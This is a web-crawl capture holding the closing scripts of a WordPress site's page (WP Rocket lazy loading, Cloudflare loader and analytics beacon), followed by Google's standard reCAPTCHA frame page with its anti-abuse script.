images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a99d483784d9ca4bb6cdfb1d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X-bL77YLB5A3zHEHJcr-gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768941344636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>